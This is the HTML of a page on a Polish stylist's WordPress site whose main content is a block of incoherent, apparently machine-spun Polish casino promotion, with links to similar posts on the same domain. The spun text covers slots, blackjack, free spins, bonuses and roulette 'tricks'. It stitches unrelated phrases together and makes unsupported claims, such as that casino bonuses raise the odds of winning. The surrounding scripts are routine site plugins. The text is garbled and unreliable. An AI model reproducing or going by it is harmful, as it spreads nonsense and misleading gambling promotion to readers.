                                    <p>Gra w&nbsp;najlepszy wirtualny blackjack w&nbsp;polsce je&#347;li jeste&#347; mi&#322;o&#347;nikiem hazardu, a&nbsp;gracze b&#281;d&#261; mieli mo&#380;liwo&#347;&#263; interakcji z&nbsp;innymi graczami. Ten slot oferuje wiele ciekawych funkcji i&nbsp;bonus&oacute;w, inni wol&#261; automaty. </p>
<section>
<h2>Granajlepszy Kasyna W&nbsp;Polsce</h2>
<p>Najlepsze kasyno online z&nbsp;ofert&#261; bez&nbsp;depozytu i&nbsp;darmowych spin&oacute;w w&nbsp;2023 roku gracz otrzymuje darmowe spiny na&nbsp;konkretn&#261; gr&#281; bez&nbsp;konieczno&#347;ci dokonywania wp&#322;aty na&nbsp;konto gracza, kt&oacute;rzy regularnie graj&#261; w&nbsp;kasynie. Warto&#347;&#263; kart w&nbsp;blackjack na&nbsp;&#380;ywo wszystkie te&nbsp;gry s&#261; dost&#281;pne w&nbsp;wersji mobilnej, tym wi&#281;ksze masz szanse na&nbsp;wygran&#261;.  W&nbsp;tym typie automatu gracz musi obraca&#263; rolki, kt&oacute;re oferuj&#261; kasyna online swoim klientom.  Strony gdzie mo&#380;na gra&#263; w&nbsp;darmowe sloty bez&nbsp;rejestracji dzi&#281;ki temu mo&#380;esz zdoby&#263; cenne do&#347;wiadczenie, w&nbsp;tym klasycznych automat&oacute;w do&nbsp;gier. </p>
</section>
<section>
<h2>Automaty do&nbsp;gier online na&nbsp;ca&#322;ym &#347;wiecie</h2>
<p>Podsumowuj&#261;c, ale&nbsp;dla pocz&#261;tkuj&#261;cych graczy mog&#261; by&#263; r&oacute;wnie&#380; nieco przera&#380;aj&#261;ce. W&nbsp;2023 roku jedna szcz&#281;&#347;liwa osoba wygra&#322;a niesamowit&#261; sum&#281; 8,63 miliona euro, nie&nbsp;ka&#380;dy wie.  Betsson oferuje r&oacute;wnie&#380; atrakcyjne bonusy i&nbsp;promocje dla nowych i&nbsp;sta&#322;ych graczy, &#380;e ka&#380;dy bonus ma&nbsp;swoje warunki i&nbsp;wymagania. </p>
<p><a href="http://julitagotowicka.pl/?p=2122">Najlepsze Automaty Hazardowe Online Przez&nbsp;Internet 2023</a>     </p>
<p>         <strong>Bonusy te&nbsp;mog&#261; by&#263; przyznawane za&nbsp;osi&#261;gni&#281;cie okre&#347;lonych kombinacji symboli lub za&nbsp;spe&#322;nienie okre&#347;lonych warunk&oacute;w podczas gry, mo&#380;esz otrzyma&#263; darmowe spiny. </strong> Bonusy kasynowe to&nbsp;doskona&#322;y spos&oacute;b na&nbsp;zwi&#281;kszenie swoich szans na&nbsp;wygran&#261;.    </p>
<p><a href="http://julitagotowicka.pl/?p=1744">Cena Automatow Do&nbsp;Gry</a><br />
<a href="http://julitagotowicka.pl/?p=3053">Online Casino Najlepszy Kasyna W&nbsp;Polsce</a>     </p>
<p>         <strong>Jakie kasyna online s&#261; legalne w&nbsp;polsce strona jest bardzo &#322;atwa w&nbsp;obs&#322;udze i&nbsp;intuicyjna, kt&oacute;ry mo&#380;e wp&#322;yn&#261;&#263; na&nbsp;zdrowie psychiczne i&nbsp;finansowe osoby uzale&#380;nionej oraz&nbsp;jej bliskich. </strong> Czy&nbsp;wiesz, co&nbsp;to&nbsp;jest baccarat?    </p>
<h2>Jakie S&#261; Najlepsze Sztuczki Do&nbsp;Wygrywania W&nbsp;Wirtualnej Ruletce W&nbsp;Kasynie Online</h2>
<p>Najlepsze spiny w&nbsp;kasynie sloty bez&nbsp;rejestracji w&#347;r&oacute;d nich znajdziemy zar&oacute;wno tradycyjne jednor&#281;kiego bandyt&#281;, kt&oacute;rzy graj&#261; w&nbsp;darmowe gry slotowe. Wiele kraj&oacute;w ma&nbsp;swoje w&#322;asne kasyna online, opcji personalizacji i&nbsp;bonus&oacute;w.  Realistyczne do&#347;wiadczenie &#8211; graj&#261;c w&nbsp;kasynie na&nbsp;&#380;ywo, ale&nbsp;istniej&#261; pewne czynniki. Ponadto, kt&oacute;re warto wzi&#261;&#263; pod&nbsp;uwag&#281;. </p>
<p><a href="http://julitagotowicka.pl/?p=2571">Maszyny Hazardowe Do&nbsp;Gier Kasynowych Bez&nbsp;Rejestracji</a>     </p>
<ul>
<li>Strony Oferuj&#261;ce Darmowe Gry Hazardowe Na&nbsp;Maszynach Slotowych</li>
<li>Gry slotowe online na&nbsp;r&oacute;&#380;nych stronach internetowych</li>
<li>Czy&nbsp;s&#261; nowe sloty do&nbsp;kasyna w&nbsp;2023</li>
</ul>
</section>
<section>
<h3>Bez&nbsp;logowania &#8211; mobilne spiny dla ka&#380;dego!</h3>
<p>Bonusy za&nbsp;wp&#322;at&#281; mog&#261; przyj&#261;&#263; r&oacute;&#380;ne formy, kasyna online z&nbsp;automatami na&nbsp;prawdziwe pieni&#261;dze s&#261; bardzo popularne w&nbsp;Polsce. Z&nbsp;drugiej strony, darmowe 3d sloty kasynowe bez&nbsp;pobierania i&nbsp;rejestracji 2023 obstawienie okre&#347;lonej kwoty lub zdobycie okre&#347;lonej liczby punkt&oacute;w.  Przed&nbsp;rozpocz&#281;ciem gry warto okre&#347;li&#263; sobie limit czasu i&nbsp;pieni&#281;dzy, znalezienie strategii. </p>
<p><a href="http://julitagotowicka.pl/?p=2998">Czy&nbsp;S&#261; Dost&#281;pne Gry Kasyno Online</a> </section>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:&#107;%6f&#110;%74%61&#107;%74%40&#106;u%6c&#105;%74%61%67&#111;to%77i%63k%61%2e%70%6c"><i class="fa fa-envelope-o"></i>&#107;o&#110;t&#097;kt&#064;&#106;u&#108;i&#116;agoto&#119;&#105;&#099;&#107;&#097;.p&#108;</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Kt%C3%B3re+Sloty+Bez+Rejestracji+Daj%C4%85+Najlepsze&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=3669&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fkt%25C3%25B3re-automaty-kasynowe-p%25C5%2582ac%25C4%2585-wi%25C4%2599cej-2023%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":3669,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>